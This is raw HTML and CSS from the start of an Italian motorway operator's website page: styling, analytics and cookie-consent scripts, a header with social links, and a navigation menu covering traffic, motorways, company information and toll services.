ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main:not(.ubermenu-responsive-collapse) { max-height:768px; }
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { text-transform:uppercase; color:#ffffff; border-left-color:#224b7f; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#224b7f; background:#ffffff; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#224b7f; background:#ffffff; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; border-color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#3263a3; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:10px; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#565656; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 636 */    .ubermenu .ubermenu-tabs.ubermenu-item-636 > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel { padding:30px; }


/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu { z-index:90000; }
.ubermenu .ubermenu-colgroup .ubermenu-column, .ubermenu .ubermenu-custom-content-padded, .ubermenu .ubermenu-nonlink, .ubermenu .ubermenu-retractor, .ubermenu .ubermenu-submenu-padded, .ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target, .ubermenu .ubermenu-target, .ubermenu .ubermenu-widget, .ubermenu-responsive-toggle { padding:11px 16px; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { font-style:italic; }

.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega, .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega { width:635px; }
/* Status: Loaded from Transient */

</style><!-- We need this for debugging -->
<!-- Responsive 6.2.0 -->
<!-- dotmedia 0.1.0 -->
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	        <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4QLS7KHSBG"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-4QLS7KHSBG');
    </script>
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"floatingPreferencesButtonDisplay":"bottom-right","invalidateConsentWithoutLog":true,"perPurposeConsent":true,"siteId":2475993,"whitelabel":false,"cookiePolicyId":56827495,"lang":"it", "banner":{ "acceptButtonCaptionColor":"white","acceptButtonColor":"#56a23b","acceptButtonDisplay":true,"backgroundColor":"#000001","closeButtonRejects":true,"customizeButtonCaptionColor":"white","customizeButtonColor":"#56a23b","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-top-center","rejectButtonCaptionColor":"white","rejectButtonColor":"#56a23b","rejectButtonDisplay":true,"textColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>    </head>
<body class="archive category category-domande-e-risposte category-147 wp-custom-logo wp-embed-responsive wp-theme-responsive wp-child-theme-dotmedia sp-easy-accordion-enabled site-header-main-navigation responsive-site-contained responsive-site-style-boxed site-content-header-alignment-center read-more-link featured-image-alignment-left title-alignment-left meta-alignment-left content-alignment-left blog-entry-columns-2 sidebar-position-no footer-bar-layout-horizontal footer-widgets-columns-0 scroll-to-top-device-both scroll-to-top-aligmnment-right menu-item-hover-style-none site-header-secondary-navigation secondary-menu-item-hover-style-none"style="background:url(https://www.stradadeiparchi.it/wp-content/themes/dotmedia/img/header/azienda-sfondo.jpg) no-repeat top center;">
    <div id="fb-root"></div>
    <script type="text/javascript" defer>
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.5&appId=753728554772134";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div id="header">
        <div class="insideheader">
            <div class="top col-940">
                <div id="logo">
                    <a href="https://www.stradadeiparchi.it/" class="custom-logo-link" rel="home" itemprop="url"><img width="290" height="124" src="https://www.stradadeiparchi.it/wp-content/uploads/2014/10/logo.png" class="custom-logo" alt="Strada dei Parchi" itemprop="logo" decoding="async" loading="lazy" srcset="https://www.stradadeiparchi.it/wp-content/uploads/2014/10/logo.png 290w, https://www.stradadeiparchi.it/wp-content/uploads/2014/10/logo-100x42.png 100w, https://www.stradadeiparchi.it/wp-content/uploads/2014/10/logo-150x64.png 150w, https://www.stradadeiparchi.it/wp-content/uploads/2014/10/logo-200x85.png 200w" sizes="auto, (max-width: 290px) 100vw, 290px" /></a>                </div>
                <div id="top-search" class="new">

                    <div class="socialtopbar">
                        <div class="boundary"><div class="lang-selector"><ul><li class="select-lang">it</li><li> <a href="https://www.stradadeiparchi.it/en/category/questions-and-answers/">en</a></li></ul></div></div>                        <div class="loghi-social">
                            <a href="https://www.facebook.com/stradadeiparchi/" target="_blank"><i class="icons fb" alt="Facebook"></i></a>
                            <a href="https://www.instagram.com/stradadeiparchi/" target="_blank"><i class="icons in" alt="Instagram"></i></a>
                            <a href="https://www.linkedin.com/company/strada-dei-parchi-spa/" target="_blank"><i class="icons ln" alt="Linkedin"></i></a>
                            <a href="https://twitter.com/viabilitasdp" target="_blank"><i class="icons tw" alt="X"></i></a>
                            <a href="https://www.youtube.com/channel/UCdA5fs0-_UHfDBpd_WlR5EA" target="_blank"><i class="icons yt" alt="You Tube"></i></a>
                        </div>

                        <div class="clear"></div>
                    </div>
                    <form method="get" id="searchform" action="https://www.stradadeiparchi.it/">
	<label for="s">Cerca nel sito</label>
	<input type="text" class="field" name="s" id="s" />
	<!--<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />-->
</form>                </div><!--top-search-->
                <div class="clear"></div>
            </div><!-- top -->
            <div id="top-widget" class="top-widget">
    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title"><h4>Menu</h4></div><div class="menu-principale-container"><ul id="menu-principale" class="menu"><li id="menu-item-6870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6870"><a href="http://www.stradadeiparchi.it/notizie" aria-haspopup="true" aria-expanded="false">News</a>
<ul class="sub-menu">
	<li id="menu-item-539" class="ubermenu_maintab menu-item menu-item-type-custom menu-item-object-ubermenu-custom menu-item-has-children menu-item-539"><a href="#ubermenu-tabs" aria-haspopup="true" aria-expanded="false">[Tabs]</a>
	<ul class="sub-menu">
		<li id="menu-item-6825" class="main_ubermenu_item uber_notclickable menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6825"><a href="https://www.stradadeiparchi.it/notizie/" aria-haspopup="true" aria-expanded="false">Notizie</a>
		<ul class="sub-menu">
			<li id="menu-item-39480" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-39480"><a href="https://www.stradadeiparchi.it/notizie/">Archivio notizie</a></li>
			<li id="menu-item-2258" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-2258"><a href="https://www.stradadeiparchi.it/press/comunicati-stampa/">Comunicati Stampa</a></li>
		</ul>
</li>
		<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-ubermenu-custom menu-item-641"><a href="#ubermenu-custom_content">[Custom]</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2542"><a href="https://www.stradadeiparchi.it/traffico/" aria-haspopup="true" aria-expanded="false">Traffico</a>
<ul class="sub-menu">
	<li id="menu-item-2421" class="menu-item menu-item-type-custom menu-item-object-ubermenu-custom menu-item-has-children menu-item-2421"><a href="#ubermenu-tabs" aria-haspopup="true" aria-expanded="false">[Tabs]</a>
	<ul class="sub-menu">
		<li id="menu-item-2422" class="main_ubermenu_item uber_notclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2422"><a href="#" aria-haspopup="true" aria-expanded="false">Traffico</a>
		<ul class="sub-menu">
			<li id="menu-item-73238" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-73238"><a href="https://www.stradadeiparchi.it/traffico/info-traffico/">Info Traffico</a></li>
			<li id="menu-item-73240" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-73240"><a href="https://www.stradadeiparchi.it/traffico/eventi-previsionali/">Eventi previsionali</a></li>
			<li id="menu-item-73239" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-73239"><a href="https://www.stradadeiparchi.it/traffico/lavori-in-corso/">Lavori in corso</a></li>
			<li id="menu-item-5917" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-5917"><a href="https://www.stradadeiparchi.it/traffico/ordinanze-strada-dei-parchi/">Ordinanze</a></li>
			<li id="menu-item-2567" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.stradadeiparchi.it/traffico/previsioni-meteo/">Meteo</a></li>
			<li id="menu-item-71446" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-71446"><a href="https://www.stradadeiparchi.it/webcam/">Webcam</a></li>
		</ul>
</li>
		<li id="menu-item-2423" class="menu-item menu-item-type-custom menu-item-object-ubermenu-custom menu-item-2423"><a href="#ubermenu-custom_content">[Custom]</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2544"><a href="https://www.stradadeiparchi.it/autostrade/" aria-haspopup="true" aria-expanded="false">Autostrade</a>
<ul class="sub-menu">
	<li id="menu-item-1222" class="menu-item menu-item-type-custom menu-item-object-ubermenu-custom menu-item-has-children menu-item-1222"><a href="#ubermenu-tabs" aria-haspopup="true" aria-expanded="false">[Tabs]</a>
	<ul class="sub-menu">
		<li id="menu-item-2391" class="main_ubermenu_item uber_notclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2391"><a href="#" aria-haspopup="true" aria-expanded="false">Autostrade</a>
		<ul class="sub-menu">
			<li id="menu-item-544" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.stradadeiparchi.it/autostrade/rete-autostradale/">Rete Autostradale</a></li>
			<li id="menu-item-129" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.stradadeiparchi.it/autostrade/il-traforo-del-gran-sasso/">Il Traforo del Gran Sasso</a></li>
			<li id="menu-item-130" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.stradadeiparchi.it/autostrade/le-complanari-di-roma/">Le Complanari di Roma</a></li>
			<li id="menu-item-132" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.stradadeiparchi.it/autostrade/centrale-operativa/">Centrale Operativa e di Controllo</a></li>
			<li id="menu-item-964" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://www.stradadeiparchi.it/autostrade/aree-di-servizio-e-sosta/">Aree di servizio e sosta</a></li>
			<li id="menu-item-78900" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-78900"><a href="https://www.stradadeiparchi.it/autostrade/accessibilita-pmr/">Accessibilità PMR</a></li>
			<li id="menu-item-128" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.stradadeiparchi.it/autostrade/gestione-viabilita/">Gestione Viabilità</a></li>
		</ul>
</li>
		<li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-ubermenu-custom menu-item-640"><a href="#ubermenu-custom_content">[Custom]</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2545"><a href="https://www.stradadeiparchi.it/azienda/" aria-haspopup="true" aria-expanded="false">Azienda</a>
<ul class="sub-menu">
	<li id="menu-item-535" class="ubermenu_maintab menu-item menu-item-type-custom menu-item-object-ubermenu-custom menu-item-has-children menu-item-535"><a href="#ubermenu-tabs" aria-haspopup="true" aria-expanded="false">[Tabs]</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="main_ubermenu_item uber_notclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2392"><a href="#" aria-haspopup="true" aria-expanded="false">Azienda</a>
		<ul class="sub-menu">
			<li id="menu-item-633" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.stradadeiparchi.it/azienda/chi-siamo/">Chi siamo</a></li>
			<li id="menu-item-139" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.stradadeiparchi.it/azienda/la-nostra-storia/">La nostra storia</a></li>
			<li id="menu-item-55502" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-55502"><a href="https://www.stradadeiparchi.it/press/carta-servizi/">Carta dei Servizi</a></li>
			<li id="menu-item-1825" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://www.stradadeiparchi.it/azienda/codice-etico/">Codice Etico</a></li>
			<li id="menu-item-78924" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-78924"><a href="https://www.stradadeiparchi.it/azienda/diritti-minimi-degli-utenti/">Diritti minimi degli utenti</a></li>
			<li id="menu-item-50581" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-50581"><a href="https://www.stradadeiparchi.it/azienda/trasparenza/">Trasparenza</a></li>
			<li id="menu-item-140" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.stradadeiparchi.it/azienda/quality-report/">Quality Report</a></li>
			<li id="menu-item-4219" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a href="https://www.stradadeiparchi.it/bandi/bandi-e-gare/">Bandi e gare</a></li>
			<li id="menu-item-83276" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-83276"><a href="https://www.stradadeiparchi.it/azienda/lavora-con-noi/">Lavora con noi</a></li>
			<li id="menu-item-30947" class="sub_ubermenu_item menu-item menu-item-type-custom menu-item-object-custom menu-item-30947"><a href="https://stradadeiparchi.onlineprocurement.com">Portale Fornitori</a></li>
			<li id="menu-item-8755" class="sub_ubermenu_item menu-item menu-item-type-custom menu-item-object-custom menu-item-8755"><a href="http://www.stradadeiparchi.it/social-media-policy-strada-dei-parchi/">Social Media Policy</a></li>
			<li id="menu-item-43055" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-43055"><a href="https://www.stradadeiparchi.it/informativa-in-materia-di-protezione-dei-dati-personali/">Informativa Privacy</a></li>
			<li id="menu-item-52082" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-52082"><a href="https://www.stradadeiparchi.it/azienda/fatturazione-elettronica-fornitori/">Fatturazione elettronica fornitori</a></li>
			<li id="menu-item-64890" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-64890"><a href="https://www.stradadeiparchi.it/azienda/modello231/">Modello 231</a></li>
			<li id="menu-item-64881" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-64881"><a href="https://www.stradadeiparchi.it/azienda/whistleblowing/">Whistleblowing</a></li>
			<li id="menu-item-70722" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-70722"><a href="https://www.stradadeiparchi.it/azienda/politica-su-qualita-ambiente-energia-sicurezza-e-prevenzione-della-corruzione/">Politica su Qualità, Ambiente, Energia, Sicurezza e prevenzione della Corruzione</a></li>
		</ul>
</li>
		<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-ubermenu-custom menu-item-643"><a href="#ubermenu-custom_content">[Custom]</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-148"><a href="https://www.stradadeiparchi.it/servizi/" aria-haspopup="true" aria-expanded="false">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-530" class="ubermenu_maintab menu-item menu-item-type-custom menu-item-object-ubermenu-custom menu-item-has-children menu-item-530"><a href="#ubermenu-tabs" aria-haspopup="true" aria-expanded="false">[Tabs]</a>
	<ul class="sub-menu">
		<li id="menu-item-2393" class="main_ubermenu_item uber_notclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" aria-haspopup="true" aria-expanded="false">Servizi</a>
		<ul class="sub-menu">
			<li id="menu-item-310" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.stradadeiparchi.it/servizi/pedaggio/">Pedaggio</a></li>
			<li id="menu-item-73827" class="sub_ubermenu_item menu-item menu-item-type-custom menu-item-object-custom menu-item-73827"><a href="http://www.stradadeiparchi.it/wp-content/uploads/2024/07/Dichiarazione-sito.pdf">Dichiara la Stazione di Entrata</a></li>
			<li id="menu-item-149" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.stradadeiparchi.it/servizi/calcola-il-tuo-pedaggio/">Calcola il tuo pedaggio</a></li>
			<li id="menu-item-30007" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-30007"><a href="https://www.stradadeiparchi.it/servizi/paga-on-line-il-mancato-pagamento/">Paga on line il mancato pagamento.</a></li>
			<li id="menu-item-982" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.stradadeiparchi.it/servizi/i-canali-di-informazione/">I canali di informazione Viabilità</a></li>
			<li id="menu-item-38197" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-38197"><a href="https://www.stradadeiparchi.it/servizi/insegne-di-esercizio/">Insegne di esercizio</a></li>
			<li id="menu-item-76202" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-76202"><a href="https://www.stradadeiparchi.it/servizi/fatturazione-pedaggi/">Fatturazione pedaggi</a></li>
			<li id="menu-item-71444" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-71444"><a href="https://www.stradadeiparchi.it/servizi/modulistica/">Modulistica</a></li>
			<li id="menu-item-71436" class="sub_ubermenu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-71436"><a href="https://www.stradadeiparchi.it/servizi/autorizzazioni-trasporti-eccezionali/">Trasporti eccezionali</a></li>
